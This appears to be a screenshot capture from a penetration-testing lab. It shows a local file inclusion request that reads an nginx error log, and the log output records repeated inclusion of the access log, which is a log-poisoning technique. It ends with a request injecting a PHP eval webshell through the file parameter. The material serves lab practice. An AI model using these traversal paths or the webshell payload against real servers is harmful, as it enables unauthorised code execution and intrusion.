 192.168.56.146/thankyou.php?file=../../../../var/log/nginx/error.log
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07
19:45:43 [error] 544#0: *104 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line
62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run
/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:45:43 [error] 544#0: *106 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 -
assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:45:50 [error] 544#0: *108 FastCGI sent in stderr: "PHP
message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132,
server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07
19:45:50 [error] 544#0: *110 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line
62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run
/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:46:59 [error] 544#0: *112 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 -
assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:47:01 [error] 544#0: *114 FastCGI sent in stderr: "PHP
message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132,
server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07
19:47:14 [error] 544#0: *116 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line
62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run
/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:47:14 [error] 544#0: *118 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 -
assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:47:20 [error] 544#0: *120 FastCGI sent in stderr: "PHP
message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132,
server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07
19:47:20 [error] 544#0: *122 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line
62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run
/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:52:23 [error] 544#0: *124 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 -
assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:52:23 [error] 544#0: *126 FastCGI sent in stderr: "PHP
message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132,
server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07
19:57:10 [error] 544#0: *128 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 - assumed 'cc123' in /var/log/nginx/access.log on line
62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run
/php5-fpm.sock:", host: "192.168.56.146" 2023/03/07 19:57:10 [error] 544#0: *130 FastCGI sent in stderr: "PHP message: PHP Notice: Use of undefined constant cc123 -
assumed 'cc123' in /var/log/nginx/access.log on line 62" while reading upstream, client: 192.168.56.132, server: _, request: "POST /thankyou.php?file=/var/log/nginx
/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/08 19:36:38 [error] 512#0: *44 FastCGI sent in stderr: "PHP
message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.56.132, server: _,
request: "GET /thankyou.php?firstname=+sssss&lastname=ss&country=australia&subject=ssssss HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.56.146", referrer: "http://192.168.56.146/contact.php" 2023/03/08 19:38:02 [error] 510#0: *156 directory index of "/var/www/html/images/" is forbidden, client:
192.168.56.132, server: _, request: "GET /images/ HTTP/1.1", host: "192.168.56.146" 2023/03/08 19:38:12 [error] 511#0: *201 FastCGI sent in stderr: "PHP message:
PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.56.132, server: _, request:
"GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/08 19:43:04 [error] 511#0: *214 FastCGI sent in
stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client:
192.168.56.132, server: _, request: "GET /thankyou.php? HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146" 2023/03/08 19:43:07
[error] 511#0: *214 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header
from upstream, client: 192.168.56.132, server: _, request: "GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146"
2023/03/08 19:45:48 [error] 511#0: *224 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.56.1, server: _, request: "GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.56.146" 2023/03/08 19:46:08 [error] 511#0: *230 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on
line 41" while reading response header from upstream, client: 192.168.56.1, server: _, request: "GET /thankyou.php?firstname=sss&lastname=sss&country=australia&
subject=ssss HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146", referrer: "http://192.168.56.146/contact.php" 2023/03/08 19:51:36
[error] 511#0: *232 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header
from upstream, client: 192.168.56.132, server: _, request: "GET /thankyou.php??file=%3C?php%20@eval($_POST[%22webshell%22]);%20?%3E HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.56.146"